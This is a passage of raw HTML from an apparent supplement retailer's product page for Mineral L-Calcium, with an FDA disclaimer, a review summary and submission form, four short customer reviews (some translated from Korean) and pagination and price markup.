<p class="relative font-medium flex items-center" for="panel-2-2">Good source of minerals</p>
</div>
<div class="mt-[30px]"><p class="border-black-30 border-[1px] p-[10px] text-[15px] leading-[18px]">* These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure or prevent any disease.</p></div></div>
</div>

<div class="md:w-[43.806104129263915%] max-md:mt-[30px]"><img alt="cal-img02" src="/assets/images/single-product/detail_cal02.jpg" /></div>
</div>
</div>
<!--container--></section>





									
				
				
									




    
    


    
<style>
    .morecontent span:first-child {        display: none;    }
</style>

<!-- Inline script moved to the bottom of the page -->

<a data-ca-scroll=".cm-pagination-container" href="#none" data-ca-page="2" class="cm-history cm-ajax" data-ca-target-id="pagination_contents_comments_521" title="page 2" id='areviewp' data-uw-styling-context="true"><span class="sr-only">empty link</span></a>


    <section id="discussion_view" data-ca-scroll=".review-container" class="bg-white pt-[80px] pb-[40px] lg:pt-[80px] lg:pb-[40px]">
        <div class="container" id="posts_list_521">
            
                <div class="text-center pb-[30px]">
                    <h3 class="text-[30px] leading-[1.1em] lg:text-[35px] tracking-[-0.02em]">Reviews</h3>
                </div>

                <div class="py-[30px] border-t-[0.5px] border-b-light-gray flex flex-col justify-center">
                    <div class="flex justify-center w-full">
                        <div class="flex w-full md:w-[450px]">
                            <div class="flex items-center max-md:justify-end w-[50%] pr-[50px] border-r-[0.5px] border-b-light-gray py-[10px]">
                                <div class="">
                                    <h5 class="flex items-baseline">
                                        
                                        <span class="text-[40px]">4.93</span>/ 5
                                    </h5>
                                    <div class="mt-[26px] text-[14px] font-medium">
                                        <p>Based on 197 Reviews</p>
                                    </div>
                                </div>
                            </div>
                            
                            <div class="w-[50%] pl-[20px] md:pl-[50px] py-[10px]">
                                                                                                            <div class="flex">
                                            <div class="w-[70%]">
                                                <ul class="text-gray flex gap-[4.09px]">
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="w-[30%] font-medium">
                                                <p>94 %</p>
                                            </div>
                                        </div>
                                                                            <div class="flex">
                                            <div class="w-[70%]">
                                                <ul class="text-gray flex gap-[4.09px]">
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="w-[30%] font-medium">
                                                <p>6 %</p>
                                            </div>
                                        </div>
                                                                            <div class="flex">
                                            <div class="w-[70%]">
                                                <ul class="text-gray flex gap-[4.09px]">
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="w-[30%] font-medium">
                                                <p>1 %</p>
                                            </div>
                                        </div>
                                                                            <div class="flex">
                                            <div class="w-[70%]">
                                                <ul class="text-gray flex gap-[4.09px]">
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="w-[30%] font-medium">
                                                <p>0 %</p>
                                            </div>
                                        </div>
                                                                            <div class="flex">
                                            <div class="w-[70%]">
                                                <ul class="text-gray flex gap-[4.09px]">
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="w-[30%] font-medium">
                                                <p>0 %</p>
                                            </div>
                                        </div>
                                                                                                </div>
                            
                        </div>
                    </div>

                    
                    <div class="flex justify-center mt-[30px]">
                                                                                                                    <a id="opener_new_post" href="https://www.umeken.com/login.html?return_url=index.php%3Fselected_section%3Ddiscussion%26dispatch%3Dproducts.view%26product_id%3D521" class="text-black justify-center hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium">
                                    <span>Write a review</span>
                                </a>

                            
                            
                            <div class="ty-discussion-post-popup hidden" id="new_post_dialog_521" title="Write a review">

    <form action="?dispatch=discussion.add" 
        method="post" 
        class="cm-ajax cm-form-dialog-closer posts-form" 
        name="add_post_form" 
        id="add_post_form_521">

        <input type="hidden" name="result_ids" value="posts_list*,new_post*,average_rating*">
        <input type="hidden" name="post_data[thread_id]" value="937"/>
        <input type="hidden" name="redirect_url" value="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=521" />
        <input type="hidden" name="selected_section" value="" />

        <div id="new_post_521">

            <div class="ty-control-group">
                <label for="dsc_name_521" class="font-medium cm-profile-field cm-required active cm-trim">Your name</label>
                <input type="text" 
                    id="dsc_name_521" 
                    name="post_data[name]" 
                    value="" 
                    size="50" 
                    class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[10px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline form-control width_harf cm-focus" />
            </div>

                            <div class="mt-[28px]">
                                        <label for="rating_521" class="font-medium ty-control-group__title cm-required cm-multiple-radios">Your rating</label>
                    <fieldset class="pt-[12px] px-[20px]" style="border:0px;">
                        <div class="clearfix cm-field-container">
    <div class="ty-rating" id="rating_521">
                                <input type="radio" id="rating_521_5" class="ty-rating__check" name="post_data[rating_value]" value="5" /><label
                class="ty-rating__label" for="rating_521_5" title="Excellent!">Excellent!</label>
                                <input type="radio" id="rating_521_4" class="ty-rating__check" name="post_data[rating_value]" value="4" /><label
                class="ty-rating__label" for="rating_521_4" title="Very Good">Very Good</label>
                                <input type="radio" id="rating_521_3" class="ty-rating__check" name="post_data[rating_value]" value="3" /><label
                class="ty-rating__label" for="rating_521_3" title="Average">Average</label>
                                <input type="radio" id="rating_521_2" class="ty-rating__check" name="post_data[rating_value]" value="2" /><label
                class="ty-rating__label" for="rating_521_2" title="Fair">Fair</label>
                                <input type="radio" id="rating_521_1" class="ty-rating__check" name="post_data[rating_value]" value="1" /><label
                class="ty-rating__label" for="rating_521_1" title="Poor">Poor</label>
            </div>
</div>

                    </fieldset>
                </div>
            
            
                                    <div class="mt-[28px]">
                        <label for="dsc_message_521" class="font-medium ty-control-group__title cm-required">Your message</label>
                        <textarea id="dsc_message_521" 
                            name="post_data[message]" 
                            class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded rounded-[10px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline form-control width_harf cm-focus ty-input-textarea ty-input-text-large" 
                            rows="5" 
                            cols="72"></textarea>
                    </div>
                                


            


            <!-- 20160615 - cj.huh START -->
            <link href="/js/lib/jqueryuploadfile/css/uploadfile.css" rel="stylesheet">
            <!-- Inline script moved to the bottom of the page -->

            <div class="mt-[28px]" style="min-height:200px;">
                <label class="font-medium ty-control-group__title">Images</label>

                <div id="imgfile_uploader_521">Upload</div>
                <input type="hidden" id="dsc_img_521" name="post_data[img_file]" value="" />
            </div>

            <!-- Inline script moved to the bottom of the page -->
        <!-- 20160615 - cj.huh END -->

    <!--new_post_521--></div>

        <div class="buttons-container" style="display:none;">
                
 
    <button 
		 
		class="ty-btn__secondary ty-btn" 
		type="submit" 
		name="dispatch[discussion.add]" 
		>Submit</button>
	


        </div>

        <div class="w-full buttons-container" style="background: #f6f7f8;padding: 5px 20px;">
            <input id="btn_discussion_imgupload_submit"  type="button" value="Submit" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium cursor-pointer"/>
        </div>

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="b143ca781e56037f6e49559624b4fe7d" /></form>
</div>

                                            </div>
                </div>

                <p class="text-[12px] font-normal leading-[18px] tracking-[-0.01em] mb-[20px]">
                    Disclaimer: Product reviews are provided for informational purposes only and reflect solely the views and opinions expressed by the consumers and not those of Umeken USA. Umeken does not write consumer reviews and they do not necessarily reflect the experience of a typical consumer. Some customers were provided free products in exchange for providing reviews. No consumer reviews have been evaluated by the Food and Drug Administration.
                </p>

                <div>
                     

                                            
                    
                    
                    

<div class=" cm-pagination-container " id="pagination_contents_comments_521">

    
    

            <div class="hidden"><a data-ca-scroll=".cm-pagination-container" href="" data-ca-page="" data-ca-target-id="pagination_contents_comments_521" class="hidden">1</a></div>
    
    

                    
                    <div class="md:grid md:grid-cols-2">

                                                    
                            <div class="border-t-[0.5px] border-b-light-gray py-[10px] md:px-[25px]"> 

                                
                                <p class="mb-0 text-[18px] font-medium mt-[5px] hidden">
                                    <span>Product:</span> <span class="buy_product_name">Mineral L-Calcium (3,600 Pieces)</span>                                </p>

                                
                                <div class="flex justify-between items-center">
                                    <div class="flex">
                                        <ul class="text-[12px] text-gray flex gap-[2px]">
                                                                                                                                                <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                                                    </ul>
                                        <p class="text-[14px] font-medium tracking-[-0.02em]">
                                            &nbsp;Ca** /
                                        </p>
                                        <span class="text-[14px] font-medium tracking-[-0.02em]" style="overflow: hidden;text-overflow: ellipsis;white-space: nowrap;max-width: 100%;">
                                                                                            Bought on Amazon
                                                                                    </span>
                                    </div>
                                    <p class="text-[14px] leading-[1.5em]">
                                        
                                        11/19/2025
                                    </p>
                                </div>

                                <div class="mt-[10px]">

                                    <p class="">
                                                                                                                                    Delivery was fast. Items were sealed and undamaged.
                                                                                                                        </p>

                                    
                                    
                                    <div class="flex justify-between items-center mt-[10px]"> 
                                        <div class="">
                                            
                                            
                                        </div>
                                        <div class="flex items-baseline">
                                            <h5 class="inline text-[14px] mr-[8px]">Translated</h5>
                                            <a id="message_ori_trans_link_10386" href="javascript:fn_review_translation('10386');" class="font-medium underline leading-[1em]">Show Original</a>
                                        </div>
                                    </div>

                                </div>

                                

                                <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                                    <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                                        <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">

                                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto">
                                                <div class="z-50">
                                                    <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                                        <svg class="fill-current text-white" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                                            <path fill="white" d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z"></path>
                                                        </svg>
                                                    </button>
                                                </div>
                                                <div class="p-2">
                                                    <img @click="imgModal = ''" :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" /> 
                                                    <p x-text="imgModalDesc" class="text-center text-white"></p>
                                                </div>
                                            </div>
                                        </div>

                                    </template>
                                </div>
                                

                                
                                
                                
                                                                

                            </div>
                            
                                                    
                            <div class="border-t-[0.5px] border-b-light-gray py-[10px] md:px-[25px]"> 

                                
                                <p class="mb-0 text-[18px] font-medium mt-[5px] hidden">
                                    <span>Product:</span> <span class="buy_product_name">Mineral L-Calcium (3,600 Pieces)</span>                                </p>

                                
                                <div class="flex justify-between items-center">
                                    <div class="flex">
                                        <ul class="text-[12px] text-gray flex gap-[2px]">
                                                                                                                                                <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                                                    </ul>
                                        <p class="text-[14px] font-medium tracking-[-0.02em]">
                                            &nbsp;ki***** /
                                        </p>
                                        <span class="text-[14px] font-medium tracking-[-0.02em]" style="overflow: hidden;text-overflow: ellipsis;white-space: nowrap;max-width: 100%;">
                                                                                            Bought on Naver
                                                                                    </span>
                                    </div>
                                    <p class="text-[14px] leading-[1.5em]">
                                        
                                        11/16/2025
                                    </p>
                                </div>

                                <div class="mt-[10px]">

                                    <p class="">
                                                                                                                                    Delivery was fast and the product was good.
                                                                                                                        </p>

                                    
                                                                            <p id="message_ori_trans_10375" class="hidden">
                                            배송도 빠르고 상품도 좋아요.
                                        </p>
                                    
                                    <div class="flex justify-between items-center mt-[10px]"> 
                                        <div class="">
                                            
                                            
                                        </div>
                                        <div class="flex items-baseline">
                                            <h5 class="inline text-[14px] mr-[8px]">Translated</h5>
                                            <a id="message_ori_trans_link_10375" href="javascript:fn_review_translation('10375');" class="font-medium underline leading-[1em]">Show Original</a>
                                        </div>
                                    </div>

                                </div>

                                

                                <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                                    <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                                        <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">

                                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto">
                                                <div class="z-50">
                                                    <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                                        <svg class="fill-current text-white" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                                            <path fill="white" d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z"></path>
                                                        </svg>
                                                    </button>
                                                </div>
                                                <div class="p-2">
                                                    <img @click="imgModal = ''" :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" /> 
                                                    <p x-text="imgModalDesc" class="text-center text-white"></p>
                                                </div>
                                            </div>
                                        </div>

                                    </template>
                                </div>
                                

                                
                                
                                
                                
                                                                            <div x-data="{}" class="mt-[10px] px-2">
                                            <div class="flex -mx-2 gap-[7px]">
                                                                                                    <div class="w-1/6">
                                                        <div class="bg-gray-400">
                                                            <a @click="$dispatch('img-modal', {  imgModalSrc: '/images/product_review/_modify_kiro_2025-11-16_4907184020_0.jpg', imgModalDesc: 'Image 1 Description' })" class="cursor-pointer">
                                                                <img alt="review image" class="h-[77px] w-full object-cover object-center" src="/images/product_review/_modify_kiro_2025-11-16_4907184020_0.jpg" />
                                                            </a>
                                                        </div>
                                                    </div>
                                                                                                
                                            </div>
                                        </div>
                                                                                                    

                            </div>
                            
                                                    
                            <div class="border-t-[0.5px] border-b-light-gray py-[10px] md:px-[25px]"> 

                                
                                <p class="mb-0 text-[18px] font-medium mt-[5px] hidden">
                                    <span>Product:</span> <span class="buy_product_name">Mineral L-Calcium (1,300 Pieces)</span>                                </p>

                                
                                <div class="flex justify-between items-center">
                                    <div class="flex">
                                        <ul class="text-[12px] text-gray flex gap-[2px]">
                                                                                                                                                <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                                                    </ul>
                                        <p class="text-[14px] font-medium tracking-[-0.02em]">
                                            &nbsp;ch***** /
                                        </p>
                                        <span class="text-[14px] font-medium tracking-[-0.02em]" style="overflow: hidden;text-overflow: ellipsis;white-space: nowrap;max-width: 100%;">
                                                                                            Bought on Naver
                                                                                    </span>
                                    </div>
                                    <p class="text-[14px] leading-[1.5em]">
                                        
                                        11/09/2025
                                    </p>
                                </div>

                                <div class="mt-[10px]">

                                    <p class="">
                                                                                                                                    I've been eating it consistently and it's convenient to eat, but it's a bit expensive.
                                                                                                                        </p>

                                    
                                                                            <p id="message_ori_trans_10381" class="hidden">
                                            꾸준히 잘 챙겨먹고 있습니다<br />
먹기도 편히구요<br />
단지 가격이 좀 비싸네요ㅠㅠ
                                        </p>
                                    
                                    <div class="flex justify-between items-center mt-[10px]"> 
                                        <div class="">
                                            
                                            
                                        </div>
                                        <div class="flex items-baseline">
                                            <h5 class="inline text-[14px] mr-[8px]">Translated</h5>
                                            <a id="message_ori_trans_link_10381" href="javascript:fn_review_translation('10381');" class="font-medium underline leading-[1em]">Show Original</a>
                                        </div>
                                    </div>

                                </div>

                                

                                <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                                    <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                                        <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">

                                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto">
                                                <div class="z-50">
                                                    <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                                        <svg class="fill-current text-white" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                                            <path fill="white" d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z"></path>
                                                        </svg>
                                                    </button>
                                                </div>
                                                <div class="p-2">
                                                    <img @click="imgModal = ''" :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" /> 
                                                    <p x-text="imgModalDesc" class="text-center text-white"></p>
                                                </div>
                                            </div>
                                        </div>

                                    </template>
                                </div>
                                

                                
                                
                                
                                
                                                                            <div x-data="{}" class="mt-[10px] px-2">
                                            <div class="flex -mx-2 gap-[7px]">
                                                                                                    <div class="w-1/6">
                                                        <div class="bg-gray-400">
                                                            <a @click="$dispatch('img-modal', {  imgModalSrc: '/images/product_review/_modify_choi_2025-11-09_8293561803_0.jpg', imgModalDesc: 'Image 1 Description' })" class="cursor-pointer">
                                                                <img alt="review image" class="h-[77px] w-full object-cover object-center" src="/images/product_review/_modify_choi_2025-11-09_8293561803_0.jpg" />
                                                            </a>
                                                        </div>
                                                    </div>
                                                                                                
                                            </div>
                                        </div>
                                                                                                    

                            </div>
                            
                                                    
                            <div class="border-t-[0.5px] border-b-light-gray py-[10px] md:px-[25px]"> 

                                
                                <p class="mb-0 text-[18px] font-medium mt-[5px] hidden">
                                    <span>Product:</span> <span class="buy_product_name">Mineral L-Calcium (3,600 Pieces)</span>                                </p>

                                
                                <div class="flex justify-between items-center">
                                    <div class="flex">
                                        <ul class="text-[12px] text-gray flex gap-[2px]">
                                                                                                                                                <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                                                    </ul>
                                        <p class="text-[14px] font-medium tracking-[-0.02em]">
                                            &nbsp;HO** /
                                        </p>
                                        <span class="text-[14px] font-medium tracking-[-0.02em]" style="overflow: hidden;text-overflow: ellipsis;white-space: nowrap;max-width: 100%;">
                                                                                            Bought on Amazon
                                                                                    </span>
                                    </div>
                                    <p class="text-[14px] leading-[1.5em]">
                                        
                                        11/04/2025
                                    </p>
                                </div>

                                <div class="mt-[10px]">

                                    <p class="">
                                                                                                                                    great service.
                                                                                                                        </p>

                                    
                                    
                                    <div class="flex justify-between items-center mt-[10px]"> 
                                        <div class="">
                                            
                                            
                                        </div>
                                        <div class="flex items-baseline">
                                            <h5 class="inline text-[14px] mr-[8px]">Translated</h5>
                                            <a id="message_ori_trans_link_10383" href="javascript:fn_review_translation('10383');" class="font-medium underline leading-[1em]">Show Original</a>
                                        </div>
                                    </div>

                                </div>

                                

                                <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                                    <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                                        <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">

                                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto">
                                                <div class="z-50">
                                                    <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                                        <svg class="fill-current text-white" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                                            <path fill="white" d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z"></path>
                                                        </svg>
                                                    </button>
                                                </div>
                                                <div class="p-2">
                                                    <img @click="imgModal = ''" :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" /> 
                                                    <p x-text="imgModalDesc" class="text-center text-white"></p>
                                                </div>
                                            </div>
                                        </div>

                                    </template>
                                </div>
                                

                                
                                
                                
                                                                

                            </div>
                            
                        
                    </div>
                    

                    <div class="pagination flex justify-center">
                        
                                                                            
                        
                        



        
                
        <div class="pagination pt-[40px] items-center flex gap-[30px] justify-center">
    	
    	
	
	<a data-ca-scroll=".cm-pagination-container" 
		class="" 
		>
            
			<span class="cursor-pointer">
                <span class="sr-only">Previous Page</span>
				<svg width="10" height="19" viewBox="0 0 10 19" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path opacity="0.3"  d="M0.707106 8.87883C0.316582 9.26935 0.316583 9.90252 0.707107 10.293L8.29289 17.8788C8.92286 18.5088 10 18.0626 10 17.1717L10 2.00015C10 1.10925 8.92286 0.663082 8.29289 1.29305L0.707106 8.87883Z" fill="#353535"></path>
				</svg>
			</span>
	</a>

	
						<span class="font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-white text-center bg-blue w-[32px] h-[32px] p-[8px] cursor-pointer">1</span>
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion&amp;page=2&amp;istrans=Y" 
				data-ca-page="2" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents_comments_521">
					2
			</a>
			
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion&amp;page=3&amp;istrans=Y" 
				data-ca-page="3" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents_comments_521">
					3
			</a>
			
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion&amp;page=4&amp;istrans=Y" 
				data-ca-page="4" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents_comments_521">
					4
			</a>
			
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion&amp;page=5&amp;istrans=Y" 
				data-ca-page="5" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents_comments_521">
					5
			</a>
			
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion&amp;page=6&amp;istrans=Y" 
				data-ca-page="6" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents_comments_521">
					6
			</a>
			
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion&amp;page=7&amp;istrans=Y" 
				data-ca-page="7" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents_comments_521">
					7
			</a>
			
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion&amp;page=8&amp;istrans=Y" 
				data-ca-page="8" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents_comments_521">
					8
			</a>
			
				
	
	<a data-ca-scroll=".cm-pagination-container" 
		class=" cm-history cm-ajax" 
		href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion&amp;page=2&amp;istrans=Y" 
		data-ca-page="2" 
		data-ca-target-id="pagination_contents_comments_521">
			<span class="cursor-pointer">
                <span class="sr-only">Next Page</span>
				<svg width="10" height="19" viewBox="0 0 10 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path  d="M9.29289 10.293C9.68342 9.90252 9.68342 9.26935 9.29289 8.87883L1.70711 1.29304C1.07714 0.66308 -8.07642e-07 1.10925 -7.68699e-07 2.00015L-1.05529e-07 17.1717C-6.65859e-08 18.0626 1.07714 18.5088 1.70711 17.8788L9.29289 10.293Z" fill="#353535"></path>
				</svg>
			</span>
	</a>

			<a data-ca-scroll=".cm-pagination-container" href="https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion&amp;page=9&amp;istrans=Y" data-ca-page="9" class="cm-history ty-pagination__item hidden-phone ty-pagination__range cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[80px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" data-ca-target-id="pagination_contents_comments_521">2 - 16</a>
		
            </div>
        
    <!--pagination_contents_comments_521--></div>
    
                    </div>
                </div>

                <!--posts_list_521-->
                                                    </div>
    </section>




					
		



                    


<div class="sticky-add-to-cart max-md:fixed max-md:bottom-0 w-full z-[0] hidden md:hidden bg-off-white">
    <div class="container md:flex md:justify-between md:items-center px-[16px] md:px-[30px] py-[10px] md:py-[10px]">
        <div class="">
            <p class="hidden md:inline text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em]"> 
			    Mineral L-Calcium (1,300 Pieces)
			</p>

			
            <p class="mb-0 ml-[5px] hidden md:inline">
			</p>
			

            <div class="hidden md:hidden"> 
                <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em]  ">
				    		<span class="cm-reload-521 ty-price-update" id="price_update_521">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_521"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_521" class="ty-price-num">69.00</span></bdi></span>
									

									<!--price_update_521--></span>
	
				</p>
            </div>
        </div>
        <div class="flex items-center">
            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em]  mr-[20px] hidden md:inline">
			    		<span class="cm-reload-521 ty-price-update" id="price_update_521">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_521"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_521" class="ty-price-num">69.00</span></bdi></span>
									

									<!--price_update_521--></span>
	
			</p>
			<div class="w-full">
						<form action="https://www.umeken.com/" method="post" name="product_form_521" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
